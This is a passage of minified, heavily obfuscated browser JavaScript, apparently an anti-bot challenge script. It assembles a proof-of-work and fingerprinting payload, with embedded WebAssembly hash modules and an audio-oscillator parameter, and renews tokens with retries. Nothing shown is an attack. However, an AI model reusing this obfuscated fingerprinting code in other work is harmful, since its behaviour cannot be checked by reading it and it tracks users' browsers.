_0x38d7a0(this,function(_0x179c9f){var _0x48b755=a1_0xa120;switch(_0x179c9f[_0x48b755(0x419)]){case 0x0:return 0x1===_0x3ed8a8&&this[_0x48b755(0x302)+_0x48b755(0x3a0)+_0x48b755(0x201)+_0x48b755(0x16f)]++,_0x48b755(0x378)===this[_0x48b755(0x19e)+_0x48b755(0x2eb)]()?(_0x48b755(0x378)===this[_0x48b755(0x2f6)+_0x48b755(0x214)+'d']()?(_0xd3a114=(0x0,_0x311501[_0x48b755(0x43d)+_0x48b755(0x41a)+_0x48b755(0x2a8)+_0x48b755(0xd1)+_0x48b755(0x2b9)])(),_0xe187e3=_0x311501[_0x48b755(0x291)+_0x48b755(0x12c)]):(_0xd3a114=function(){var _0x2823ab=_0x48b755;return Promise[_0x2823ab(0x39c)+'e'](null);},_0xe187e3=function(_0x8cbbdd){}),_0x3dc714=this[_0x48b755(0xf3)][_0x48b755(0xb5)+_0x48b755(0x334)+_0x48b755(0x315)]()):(_0xd3a114=function(){var _0x20edee=_0x48b755;return Promise[_0x20edee(0x39c)+'e'](null);},_0xe187e3=function(_0x556828){},_0x3dc714=Promise[_0x48b755(0x39c)+'e'](null)),_0x611a13=this[_0x48b755(0xdc)+_0x48b755(0x205)+_0x48b755(0x431)+_0x48b755(0x159)],_0x1efda7={'aih':'PIeHFGND1AGoCqg7uGseZkXQihNz4GYa7zecDPEQdFU=','t':this[_0x48b755(0x18c)],'at':_0x3ed8a8,'sic':this[_0x48b755(0x302)+_0x48b755(0x3a0)+_0x48b755(0x201)+_0x48b755(0x16f)],'slc':this[_0x48b755(0x302)+_0x48b755(0x3e5)+_0x48b755(0x3dd)],'slt':this[_0x48b755(0x302)+_0x48b755(0x383)+'me'][_0x48b755(0xcb)+'e'](),'pow':function(_0x5bbd05){var _0x37a930=_0x48b755;return null!==_0x611a13?_0x2b301b[_0x37a930(0x2fb)+_0x37a930(0x441)](_0x3dc714,_0xd3a114,_0xe187e3,function(_0x2d1973){_0x611a13(_0x2d1973),_0x5bbd05(_0x2d1973);}):_0x2b301b[_0x37a930(0x2fb)+_0x37a930(0x441)](_0x3dc714,_0xd3a114,_0xe187e3,_0x5bbd05);},'pt':0x1,'gcs':(0x0,_0x24bcac[_0x48b755(0x2ac)+_0x48b755(0x489)+_0x48b755(0x424)+_0x48b755(0xe2)])(),'s':_0x1c8bb0[_0x48b755(0x30b)],'poi':this[_0x48b755(0x20e)+'ut'],'poil':parseInt(this[_0x48b755(0x173)+_0x48b755(0x3ae)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjEBLwBB+M2/LUHVsqHPemxBlOnKJEH/7t7IfmprQbj/+rp8QaOurq1+bCAAd2xsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGABBrO6AgwJB1v++kH5sIABqIABqIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAQ6QMgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgwBCgAgACAAayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBgazM2ABBm621jH5qQfbom9J4QaTfi4l8a2xB/KyxyQJB7vClmwZsILUvamogAGoL\"]','poa':'[\"sawtooth\",-42,17,1,0.47423097,0.6053163]','utils':_0x6a0f14[_0x48b755(0x3e2)+_0x48b755(0x2ca)+'NS']},[0x4,new Promise(function(_0x1568e7,_0x3f73bc){var _0xf487d6=_0x48b755;return(0x0,_0x1c8bb0[_0xf487d6(0x16b)+_0xf487d6(0x29a)])(_0x478806[_0xf487d6(0x16b)+_0xf487d6(0x1f2)],_0x1efda7,_0x1568e7,_0x3f73bc);})];case 0x1:return _0x464ee4=_0x179c9f[_0x48b755(0x463)](),[0x2,new _0x5c7619(_0x464ee4,_0x48b755(0x3a8))];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xfc)+'en']=function(_0x3780dc){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x555607,_0x5e476c,_0x239ba9,_0x29181b,_0x499ae6,_0x54716d,_0x5c1bcf,_0x5e6486;return _0x38d7a0(this,function(_0x285874){var _0x5c5984=a1_0xa120;switch(_0x285874[_0x5c5984(0x419)]){case 0x0:_0x555607=_0x3023c6(),_0x285874[_0x5c5984(0x419)]=0x1;case 0x1:return _0x285874[_0x5c5984(0x2d6)][_0x5c5984(0x236)]([0x1,0x3,,0x4]),[0x4,this[_0x5c5984(0x3a2)](_0x3780dc[_0x5c5984(0x1b7)])];case 0x2:return _0x29181b=_0x285874[_0x5c5984(0x463)](),_0x239ba9=_0x29181b[_0x5c5984(0x16b)+_0x5c5984(0x201)+'n']['st'],_0x5e476c=new _0x12f2cb(_0x29181b,_0x3780dc[_0x5c5984(0x29e)+_0x5c5984(0xb4)+'en']||_0x555607&&_0x555607[_0x5c5984(0x24a)]||null,null,this[_0x5c5984(0x18c)][_0x5c5984(0x21e)+'y']()),[0x3,0x4];case 0x3:if(_0x499ae6=_0x285874[_0x5c5984(0x463)](),_0x54716d=void 0x0,(_0x9bf42=_0x499ae6)instanceof Object&&'t'in _0x9bf42&&0x6548===_0x9bf42['t'])_0x54716d=_0x499ae6;else{_0x5c1bcf=_0x5c5984(0x348)+_0x5c5984(0x237)+_0x5c5984(0x18f)+_0x5c5984(0x2df);try{_0x5c1bcf=String(_0x499ae6);}catch(_0x35f89c){}_0x54716d={'t':0x6548,'e':_0x5c5984(0x27f)+_0x5c5984(0x3f4)+_0x5c5984(0x481)+_0x5c1bcf,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x5e476c=new _0x12f2cb(null,_0x555607?_0x555607[_0x5c5984(0x24a)]:null,(_0x5c5984(0x3a8)+_0x5c5984(0x3f4)+':\x20')[_0x5c5984(0x3ec)](_0x54716d['ir'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['og'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['st'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['sr'],'\x20')[_0x5c5984(0x3ec)](_0x54716d['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x5c5984(0xf3)][_0x5c5984(0x477)+'te'](_0x5e476c)];case 0x5:return _0x5e6486=_0x285874[_0x5c5984(0x463)](),_0x5e6486&&_0x5e6486[_0x5c5984(0x299)]&&_0x3780dc[_0x5c5984(0x1b7)]<0x2?[0x2,this[_0x5c5984(0xfc)+'en']({'previous_token':_0x5e6486[_0x5c5984(0x24a)]||null,'count':_0x3780dc[_0x5c5984(0x1b7)]+0x1})]:[0x2,new _0x4e6d98(_0x5e6486,_0x239ba9)];}var _0x9bf42;});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x25c)+_0x2fbaf1(0x2ff)+_0x2fbaf1(0x116)]=function(){var _0x2eb7f4=_0x2fbaf1;if(!this[_0x2eb7f4(0x1ea)+_0x2eb7f4(0x116)+_0x2eb7f4(0x2ff)])return!0x1;var _0x81816=new Date(),_0xcc0834=_0x37e6ff(this[_0x2eb7f4(0x16b)+_0x2eb7f4(0x1f2)]),_0x419f74=_0xcc0834?_0x34e427(_0xcc0834):void 0x0,_0x3b4f78=_0x2cd0d1(this[_0x2eb7f4(0x302)+_0x2eb7f4(0x383)+'me'],_0x81816)>=_0xa0ee94,_0x123464=this[_0x2eb7f4(0x1ea)+_0x2eb7f4(0x2d2)+_0x2eb7f4(0x115)+_0x2eb7f4(0x45a)+_0x2eb7f4(0x1a0)]&&_0x419f74&&_0x2cd0d1(_0x419f74,_0x81816)>=_0xa0ee94,_0xce8e27=window[_0x2eb7f4(0x3e8)+_0x2eb7f4(0x12b)+_0x2eb7f4(0x487)+_0x2eb7f4(0x189)+_0x2eb7f4(0x149)];return _0x3b4f78||_0x123464||_0xce8e27;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x294)+_0x2fbaf1(0x473)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x152354,_0x4cb942=this;return _0x38d7a0(this,function(_0x28e83d){var _0x590244=a1_0xa120;switch(_0x28e83d[_0x590244(0x419)]){case 0x0:return this[_0x590244(0x25c)+_0x590244(0x2ff)+_0x590244(0x116)]()?(delete window[_0x590244(0x3e8)+_0x590244(0x12b)+_0x590244(0x487)+_0x590244(0x189)+_0x590244(0x149)],_0x152354=setTimeout(function(){var _0x342335=_0x590244;return _0x4cb942[_0x342335(0x16b)+_0x342335(0x29a)]();},0x1b58),window[_0x590244(0x27e)+_0x590244(0x305)+_0x590244(0x360)+_0x590244(0x3a6)+_0x590244(0x13b)+'d']=function(){var _0x345437=_0x590244;_0x4cb942[_0x345437(0x32c)](),clearTimeout(_0x152354),_0x4cb942[_0x345437(0x2f0)+_0x345437(0x473)](new _0xa004c1());},this[_0x590244(0xf3)][_0x590244(0x15d)+_0x590244(0x116)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x590244(0x16b)+_0x590244(0x29a)]()];case 0x2:_0x28e83d[_0x590244(0x463)](),_0x28e83d[_0x590244(0x419)]=0x3;case 0x3:return[0x2];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x16b)+_0x2fbaf1(0x29a)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x2eb012,_0x3a063e=this;return _0x38d7a0(this,function(_0x5db671){var _0x1abf0c=a1_0xa120;switch(_0x5db671[_0x1abf0c(0x419)]){case 0x0:return[0x4,(0x0,_0x1bcc7e[_0x1abf0c(0x297)])(this[_0x1abf0c(0x104)+_0x1abf0c(0x3ea)],function(){var _0xdaafad=_0x1abf0c;return _0x3a063e[_0xdaafad(0xfc)+'en']({'previous_token':null,'count':0x1});},function(_0x1a6fba){return _0x1a6fba instanceof _0x1434f9;})];case 0x1:return _0x2eb012=_0x5db671[_0x1abf0c(0x463)](),this[_0x1abf0c(0x145)+'en'](_0x2eb012),[0x2];}});});},_0xce388e;}());function _0x38700e(_0x55fc84){var _0x557512=_0x8c6bdd;return _0x557512(0x378)===_0x55fc84;}_0x144083[_0x8c6bdd(0x12e)+_0x8c6bdd(0x23b)]=_0x22537b;},0x1233:function(_0x1eacdb,_0x5c3417,_0x2e7a5c){'use strict';var _0x1661bd=a1_0xa120;var _0x590ca7=this&&this[_0x1661bd(0x2f5)+_0x1661bd(0x25b)+_0x1661bd(0xbc)]||(Object[_0x1661bd(0x43d)]?function(_0x434250,_0x5a9117,_0xe56761,_0x294d32){var _0x525bcc=_0x1661bd;void 0x0===_0x294d32&&(_0x294d32=_0xe56761);var _0x3c097a=Object[_0x525bcc(0x415)+_0x525bcc(0x21d)+_0x525bcc(0xff)+_0x525bcc(0x15b)](_0x5a9117,_0xe56761);_0x3c097a&&!(_0x525bcc(0x405)in _0x3c097a?!_0x5a9117[_0x525bcc(0x20a)+_0x525bcc(0x353)]:_0x3c097a[_0x525bcc(0x393)+'le']||_0x3c097a[_0x525bcc(0x416)+_0x525bcc(0x451)])||(_0x3c097a={'enumerable':!0x0,'get':function(){return _0x5a9117[_0xe56761];}}),Object[_0x525bcc(0x161)+_0x525bcc(0x21d)+'ty'](_0x434250,_0x294d32,_0x3c097a);}:function(_0xc5be0c,_0x4c4281,_0x263d7d,_0x2b3f32){void 0x0===_0x2b3f32&&(_0x2b3f32=_0x263d7d),_0xc5be0c[_0x2b3f32]=_0x4c4281[_0x263d7d];}),_0x562d26=this&&this[_0x1661bd(0x45e)+_0x1661bd(0x458)]||function(_0x28556b,_0x1c6e4a){var _0x42d5cc=_0x1661bd;for(var _0x1423f2 in _0x28556b)_0x42d5cc(0xbe)+'t'===_0x1423f2||Object[_0x42d5cc(0x1b8)+_0x42d5cc(0x191)][_0x42d5cc(0x21c)+_0x42d5cc(0x21d)+'ty'][_0x42d5cc(0x34e)](_0x1c6e4a,_0x1423f2)||_0x590ca7(_0x1c6e4a,_0x28556b,_0x1423f2);};Object[_0x1661bd(0x161)+_0x1661bd(0x21d)+'ty'](_0x5c3417,_0x1661bd(0x20a)+_0x1661bd(0x353),{'value':!0x0}),_0x5c3417[_0x1661bd(0x45d)+_0x1661bd(0x283)+_0x1661bd(0x1dd)+'on']=_0xdc1942,_0x562d26(_0x2e7a5c(0xdc7),_0x5c3417);var _0x579358=_0x2e7a5c(0xdc7),_0x5bffa3=_0x2e7a5c(0xd0c);function _0xdc1942(){var _0x2fc404=_0x1661bd,_0x390213=(0x0,_0x579358[_0x2fc404(0x23f)+_0x2fc404(0x412)+_0x2fc404(0x2eb)])('true')||window[_0x2fc404(0x3e8)+_0x2fc404(0x12b)+_0x2fc404(0x487)+_0x2fc404(0x189)+_0x2fc404(0x149)];window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']=window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']?window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt']+0x1:0x1;var _0x4215d0=new _0x579358[(_0x2fc404(0x12e))+(_0x2fc404(0x23b))]()[_0x2fc404(0xd7)+_0x2fc404(0x3f5)+_0x2fc404(0x456)+'t'](window[_0x2fc404(0x3e7)+_0x2fc404(0xe1)+_0x2fc404(0xd5)+'nt'])[_0x2fc404(0xd7)+_0x2fc404(0x268)+_0x2fc404(0x3cc)](_0x390213&&_0x2c8a29()),_0x12cd4c=window[_0x2fc404(0xe6)+_0x2fc404(0x491)+_0x2fc404(0x2e6)+'ad']?function(_0x455bc8){var _0x3f0497=_0x2fc404;console[_0x3f0497(0x1aa)](_0x3f0497(0x2ff)+_0x3f0497(0x152)+_0x3f0497(0x17d)+_0x3f0497(0x46f)+_0x3f0497(0x302)+_0x3f0497(0x147)+_0x3f0497(0x430)+_0x3f0497(0x427)+_0x3f0497(0x3fc),_0x455bc8[_0x3f0497(0x157)+'ng']());}:function(_0x21643b){var _0x122fb4=_0x2fc404;window[_0x122fb4(0xe6)+_0x122fb4(0x491)+_0x122fb4(0x2e6)+'ad']=!0x0,_0x21643b instanceof _0x579358[_0x122fb4(0x361)+_0x122fb4(0x2e1)+'or']||(0x0,_0x5bffa3[_0x122fb4(0x15d)+_0x122fb4(0x116)])();};return _0x4215d0[_0x2fc404(0x41d)](window[_0x2fc404(0x3e7)+_0x2fc404(0x16d)+_0x2fc404(0x1ce)+_0x2fc404(0x2ed)]),_0x4215d0[_0x2fc404(0x24a)]()[_0x2fc404(0x183)](function(){var _0x27b0a4=_0x2fc404;return(0x0,_0x5bffa3[_0x27b0a4(0x438)+_0x27b0a4(0x2c1)+_0x27b0a4(0x359)])(_0x27b0a4(0x2e3)+_0x27b0a4(0x327)+_0x27b0a4(0xbb)+_0x27b0a4(0x3ee),_0x4215d0);},_0x12cd4c),window[_0x2fc404(0x40c)+_0x2fc404(0x119)+_0x2fc404(0x47f)+_0x2fc404(0x1ff)]=function(_0x78722c,_0xc4ac79,_0x2c7b1c,_0x4a6a8){var _0x14ab34=_0x2fc404;return _0x4215d0[_0x14ab34(0x3fa)+_0x14ab34(0x36e)+'a'](_0x78722c,_0xc4ac79,_0x2c7b1c,_0x4a6a8);},_0x4215d0;}function _0x2c8a29(){var _0x5ef8f7=_0x1661bd;return!(window[_0x5ef8f7(0x3e7)+_0x5ef8f7(0x2bc)+_0x5ef8f7(0x37f)]||(function(){var _0x218eaa=_0x5ef8f7;try{return _0x218eaa(0x378)===(0x0,_0x5bffa3[_0x218eaa(0x3b6)+_0x218eaa(0x217)+_0x218eaa(0x475)+'t'])()[_0x218eaa(0x169)+_0x218eaa(0x1d1)](_0x218eaa(0x1cf)+_0x218eaa(0x311)+'d');}catch(_0x144169){return!0x1;}}()));}if(window[_0x1661bd(0x45d)+_0x1661bd(0x283)+_0x1661bd(0x1dd)+'on']=_0xdc1942,_0x2c8a29()){var _0x650c96=_0xdc1942();setTimeout(function(){var _0x4043e4=_0x1661bd;return(0x0,_0x5bffa3[_0x4043e4(0x438)+_0x4043e4(0x2c1)+_0x4043e4(0x359)])(_0x4043e4(0x40c)+_0x4043e4(0x186)+_0x4043e4(0x1d7),_0x650c96);},0x0),window[_0x1661bd(0x27e)+_0x1661bd(0x305)+_0x1661bd(0x360)+_0x1661bd(0x3a6)+_0x1661bd(0x13b)+'d']&&setTimeout(function(){var _0x1211e8=_0x1661bd;window[_0x1211e8(0x27e)+_0x1211e8(0x305)+_0x1211e8(0x360)+_0x1211e8(0x3a6)+_0x1211e8(0x13b)+'d'](_0x650c96),delete window[_0x1211e8(0x27e)+_0x1211e8(0x305)+_0x1211e8(0x360)+_0x1211e8(0x3a6)+_0x1211e8(0x13b)+'d'];},0x0);}else setTimeout(function(){var _0x863c82=_0x1661bd;return(0x0,_0x5bffa3[_0x863c82(0x438)+_0x863c82(0x2c1)+_0x863c82(0x359)])(_0x863c82(0x2e3)+_0x863c82(0x327)+_0x863c82(0xb9));},0x0);},0x15e6:function(_0x156a40){var _0x3bdb5d=a1_0xa120,_0x1b096e,_0x463a0a,_0x541b26=_0x156a40[_0x3bdb5d(0x29f)+'s']={};function _0x3d387f(){var _0x12ed15=_0x3bdb5d;throw new Error(_0x12ed15(0x263)+_0x12ed15(0x459)+_0x12ed15(0x2f1)+_0x12ed15(0x223)+_0x12ed15(0x161)+'d');}function _0xa9def9(){var _0x238874=_0x3bdb5d;throw new Error(_0x238874(0x32d)+_0x238874(0x166)+_0x238874(0xf6)+_0x238874(0x1fe)+_0x238874(0x2a0)+_0x238874(0xe3));}function _0x272d17(_0x937518){var _0x2c41d6=_0x3bdb5d;if(_0x1b096e===setTimeout)return setTimeout(_0x937518,0x0);if((_0x1b096e===_0x3d387f||!_0x1b096e)&&setTimeout)return _0x1b096e=setTimeout,setTimeout(_0x937518,0x0);try{return _0x1b096e(_0x937518,0x0);}catch(_0x5716cf){try{return _0x1b096e[_0x2c41d6(0x34e)](null,_0x937518,0x0);}catch(_0x20ddff){return _0x1b096e[_0x2c41d6(0x34e)](this,_0x937518,0x0);}}}!(function(){var _0x209ee7=_0x3bdb5d;try{_0x1b096e=_0x209ee7(0x304)+'on'==typeof setTimeout?setTimeout:_0x3d387f;}catch(_0xd7c3dc){_0x1b096e=_0x3d387f;}try{_0x463a0a=_0x209ee7(0x304)+'on'==typeof clearTimeout?clearTimeout:_0xa9def9;}catch(_0x2fcfb3){_0x463a0a=_0xa9def9;}}());var _0x30949c,_0x128b91=[],_0x39b8a4=!0x1,_0x5c7c1f=-0x1;function _0x38222b(){var _0x4ee3c9=_0x3bdb5d;_0x39b8a4&&_0x30949c&&(_0x39b8a4=!0x1,_0x30949c[_0x4ee3c9(0x421)]?_0x128b91=_0x30949c[_0x4ee3c9(0x3ec)](_0x128b91):_0x5c7c1f=-0x1,_0x128b91[_0x4ee3c9(0x421)]&&_0x16f80b());}function _0x16f80b(){var _0x27fdd7=_0x3bdb5d;if(!_0x39b8a4){var _0x15f4ac=_0x272d17(_0x38222b);_0x39b8a4=!0x0;for(var _0x39be86=_0x128b91[_0x27fdd7(0x421)];_0x39be86;){for(_0x30949c=_0x128b91,_0x128b91=[];++_0x5c7c1f<_0x39be86;)_0x30949c&&_0x30949c[_0x5c7c1f][_0x27fdd7(0x138)]();_0x5c7c1f=-0x1,_0x39be86=_0x128b91[_0x27fdd7(0x421)];}_0x30949c=null,_0x39b8a4=!0x1,function(_0x478726){var _0xb1872c=_0x27fdd7;if(_0x463a0a===clearTimeout)return clearTimeout(_0x478726);if((_0x463a0a===_0xa9def9||!_0x463a0a)&&clearTimeout)return _0x463a0a=clearTimeout,clearTimeout(_0x478726);try{return _0x463a0a(_0x478726);}catch(_0xca7b2a){try{return _0x463a0a[_0xb1872c(0x34e)](null,_0x478726);}catch(_0x36f925){return _0x463a0a[_0xb1872c(0x34e)](this,_0x478726);}}}(_0x15f4ac);}}function _0x339803(_0x4a7950,_0x2f019d){var _0x39eec9=_0x3bdb5d;this[_0x39eec9(0x3b9)]=_0x4a7950,this[_0x39eec9(0x1f0)]=_0x2f019d;}function _0x11d479(){}_0x541b26[_0x3bdb5d(0x25e)+'ck']=function(_0xfc9dac){var _0x1f72ce=_0x3bdb5d,_0x5eba8e=new Array(arguments[_0x1f72ce(0x421)]-0x1);if(arguments[_0x1f72ce(0x421)]>0x1){for(var _0x3e3b19=0x1;_0x3e3b19<arguments[_0x1f72ce(0x421)];_0x3e3b19++)_0x5eba8e[_0x3e3b19-0x1]=arguments[_0x3e3b19];}_0x128b91[_0x1f72ce(0x236)](new _0x339803(_0xfc9dac,_0x5eba8e)),0x1!==_0x128b91[_0x1f72ce(0x421)]||_0x39b8a4||_0x272d17(_0x16f80b);},_0x339803[_0x3bdb5d(0x1b8)+_0x3bdb5d(0x191)][_0x3bdb5d(0x138)]=function(){var _0x4ceb5d=_0x3bdb5d;this[_0x4ceb5d(0x3b9)][_0x4ceb5d(0x45b)](null,this[_0x4ceb5d(0x1f0)]);},_0x541b26[_0x3bdb5d(0x389)]=_0x3bdb5d(0x342)+'r',_0x541b26[_0x3bdb5d(0x342)+'r']=!0x0,_0x541b26[_0x3bdb5d(0xf1)]={},_0x541b26[_0x3bdb5d(0x1e2)]=[],_0x541b26[_0x3bdb5d(0x3ce)+'n']='',_0x541b26[_0x3bdb5d(0x3ce)+'ns']={},_0x541b26['on']=_0x11d479,_0x541b26[_0x3bdb5d(0x2d7)+_0x3bdb5d(0x3c9)]=_0x11d479,_0x541b26[_0x3bdb5d(0x1f1)]=_0x11d479,_0x541b26[_0x3bdb5d(0x442)]=_0x11d479,_0x541b26[_0x3bdb5d(0x158)+_0x3bdb5d(0x22a)+'er']=_0x11d479,_0x541b26[_0x3bdb5d(0x158)+_0x3bdb5d(0x43f)+_0x3bdb5d(0xb7)]=_0x11d479,_0x541b26[_0x3bdb5d(0x103)]=_0x11d479,_0x541b26[_0x3bdb5d(0xce)+_0x3bdb5d(0x437)+_0x3bdb5d(0x300)]=_0x11d479,_0x541b26[_0x3bdb5d(0xce)+_0x3bdb5d(0x1b6)+_0x3bdb5d(0x3c4)+'r']=_0x11d479,_0x541b26[_0x3bdb5d(0xc9)+_0x3bdb5d(0x195)]=function(_0x45b2dd){return[];},_0x541b26[_0x3bdb5d(0x296)+'g']=function(_0x8c63c3){var _0x153700=_0x3bdb5d;throw new Error(_0x153700(0x3ac)+_0x153700(0x27d)+_0x153700(0xf5)+_0x153700(0x2d0)+_0x153700(0x110)+'ed');},_0x541b26[_0x3bdb5d(0x241)]=function(){return'/';},_0x541b26[_0x3bdb5d(0x429)]=function(_0x3d05a3){var _0x22a428=_0x3bdb5d;throw new Error(_0x22a428(0x3ac)+_0x22a428(0x3b5)+_0x22a428(0x108)+_0x22a428(0x24e)+_0x22a428(0x2e4));},_0x541b26[_0x3bdb5d(0x113)]=function(){return 0x0;};},0x1637:function(_0x3320a2,_0x3ec7c3){'use strict';var _0x223895=a1_0xa120;var _0x4f9c40=this&&this[_0x223895(0xf0)+_0x223895(0x33f)]||function(_0x1dfc25,_0x520af8,_0x32216c,_0x1c623e){return new(_0x32216c||(_0x32216c=Promise))(function(_0x438707,_0x537f3a){var _0x1e5b1a=a1_0xa120;function _0x46a0ab(_0x452b6c){var _0x273fe7=a1_0xa120;try{_0x45fb7d(_0x1c623e[_0x273fe7(0xf4)](_0x452b6c));}catch(_0x240bee){_0x537f3a(_0x240bee);}}function _0x18a9c7(_0x681560){var _0x1f49f5=a1_0xa120;try{_0x45fb7d(_0x1c623e[_0x1f49f5(0x2e7)](_0x681560));}catch(_0x394686){_0x537f3a(_0x394686);}}function _0x45fb7d(_0x5b2874){var _0x1b412f=a1_0xa120,_0x5ab411;_0x5b2874[_0x1b412f(0x293)]?_0x438707(_0x5b2874[_0x1b412f(0x188)]):(_0x5ab411=_0x5b2874[_0x1b412f(0x188)],_0x5ab411 instanceof _0x32216c?_0x5ab411:new _0x32216c(function(_0x462922){_0x462922(_0x5ab411);}))[_0x1b412f(0x183)](_0x46a0ab,_0x18a9c7);}_0x45fb7d((_0x1c623e=_0x1c623e[_0x1e5b1a(0x45b)](_0x1dfc25,_0x520af8||[]))[_0x1e5b1a(0xf4)]());});},_0x1866d3=this&&this[_0x223895(0x1fa)+_0x223895(0x15a)]||function(_0x1e59c0,_0x2d9a5a){var _0xd66276=_0x223895,_0x22c394,_0x3f999c,_0xcbb096,_0x471cec={'label':0x0,'sent':function(){if(0x1&_0xcbb096[0x0])throw _0xcbb096[0x1];return _0xcbb096[0x1];},'trys':[],'ops':[]},_0x4a917b=Object[_0xd66276(0x43d)]((_0xd66276(0x304)+'on'==typeof Iterator?Iterator:Object)[_0xd66276(0x1b8)+_0xd66276(0x191)]);return _0x4a917b[_0xd66276(0xf4)]=_0x136b5d(0x0),_0x4a917b[_0xd66276(0x2e7)]=_0x136b5d(0x1),_0x4a917b[_0xd66276(0x1ec)]=_0x136b5d(0x2),_0xd66276(0x304)+'on'==typeof Symbol&&(_0x4a917b[Symbol[_0xd66276(0x24c)+'or']]=function(){return this;}),_0x4a917b;function _0x136b5d(_0x591eb8){return function(_0x2be6e0){return function(_0x7e1275){var _0x139719=a1_0xa120;if(_0x22c394)throw new TypeError(_0x139719(0x414)+_0x139719(0x105)+_0x139719(0x1cd)+_0x139719(0x3bd)+_0x139719(0xee)+'.');for(;_0x4a917b&&(_0x4a917b=0x0,_0x7e1275[0x0]&&(_0x471cec=0x0)),_0x471cec;)try{if(_0x22c394=0x1,_0x3f999c&&(_0xcbb096=0x2&_0x7e1275[0x0]?_0x3f999c[_0x139719(0x1ec)]:_0x7e1275[0x0]?_0x3f999c[_0x139719(0x2e7)]||((_0xcbb096=_0x3f999c[_0x139719(0x1ec)])&&_0xcbb096[_0x139719(0x34e)](_0x3f999c),0x0):_0x3f999c[_0x139719(0xf4)])&&!(_0xcbb096=_0xcbb096[_0x139719(0x34e)](_0x3f999c,_0x7e1275[0x1]))[_0x139719(0x293)])return _0xcbb096;switch(_0x3f999c=0x0,_0xcbb096&&(_0x7e1275=[0x2&_0x7e1275[0x0],_0xcbb096[_0x139719(0x188)]]),_0x7e1275[0x0]){case 0x0:case 0x1:_0xcbb096=_0x7e1275;break;case 0x4:return _0x471cec[_0x139719(0x419)]++,{'value':_0x7e1275[0x1],'done':!0x1};case 0x5:_0x471cec[_0x139719(0x419)]++,_0x3f999c=_0x7e1275[0x1],_0x7e1275=[0x0];continue;case 0x7:_0x7e1275=_0x471cec[_0x139719(0x2ba)][_0x139719(0xe8)](),_0x471cec[_0x139719(0x2d6)][_0x139719(0xe8)]();continue;default:if(!(_0xcbb096=_0x471cec[_0x139719(0x2d6)],(_0xcbb096=_0xcbb096[_0x139719(0x421)]>0x0&&_0xcbb096[_0xcbb096[_0x139719(0x421)]-0x1])||0x6!==_0x7e1275[0x0]&&0x2!==_0x7e1275[0x0])){_0x471cec=0x0;continue;}if(0x3===_0x7e1275[0x0]&&(!_0xcbb096||_0x7e1275[0x1]>_0xcbb096[0x0]&&_0x7e1275[0x1]<_0xcbb096[0x3])){_0x471cec[_0x139719(0x419)]=_0x7e1275[0x1];break;}if(0x6===_0x7e1275[0x0]&&_0x471cec[_0x139719(0x419)]<_0xcbb096[0x1]){_0x471cec[_0x139719(0x419)]=_0xcbb096[0x1],_0xcbb096=_0x7e1275;break;}if(_0xcbb096&&_0x471cec[_0x139719(0x419)]<_0xcbb096[0x2]){_0x471cec[_0x139719(0x419)]=_0xcbb096[0x2],_0x471cec[_0x139719(0x2ba)][_0x139719(0x236)](_0x7e1275);break;}_0xcbb096[0x2]&&_0x471cec[_0x139719(0x2ba)][_0x139719(0xe8)](),_0x471cec[_0x139719(0x2d6)][_0x139719(0xe8)]();continue;}_0x7e1275=_0x2d9a5a[_0x139719(0x34e)](_0x1e59c0,_0x471cec);}catch(_0x5dc46e){_0x7e1275=[0x6,_0x5dc46e],_0x3f999c=0x0;}finally{_0x22c394=_0xcbb096=0x0;}if(0x5&_0x7e1275[0x0])throw _0x7e1275[0x1];return{'value':_0x7e1275[0x0]?_0x7e1275[0x1]:void 0x0,'done':!0x0};}([_0x591eb8,_0x2be6e0]);};}};Object[_0x223895(0x161)+_0x223895(0x21d)+'ty'](_0x3ec7c3,_0x223895(0x20a)+_0x223895(0x353),{'value':!0x0}),_0x3ec7c3[_0x223895(0x247)+_0x223895(0x42f)+_0x223895(0x3ea)]=void 0x0,_0x3ec7c3[_0x223895(0x297)]=function(_0x2e0499,_0x29ab4a,_0x53b434){return _0x4f9c40(this,void 0x0,void 0x0,function(){var _0x2d71ae,_0x33b3c5,_0x291340;return _0x1866d3(this,function(_0x4af2dc){var _0x399c0f=a1_0xa120;switch(_0x4af2dc[_0x399c0f(0x419)]){case 0x0:_0x2d71ae=0x0,_0x4af2dc[_0x399c0f(0x419)]=0x1;case 0x1:return _0x4af2dc[_0x399c0f(0x2d6)][_0x399c0f(0x236)]([0x1,0x3,,0x7]),[0x4,_0x29ab4a()];case 0x2:return[0x2,_0x4af2dc[_0x399c0f(0x463)]()];case 0x3:return _0x33b3c5=_0x4af2dc[_0x399c0f(0x463)](),_0x53b434(_0x33b3c5)?(_0x291340=function(_0x23928e){var _0x39dcae=_0x399c0f,_0xe7b87e=Math[_0x39dcae(0xc0)](),_0x5d52f5=Math[_0x39dcae(0x329)](1.618,_0x23928e+_0xe7b87e);return 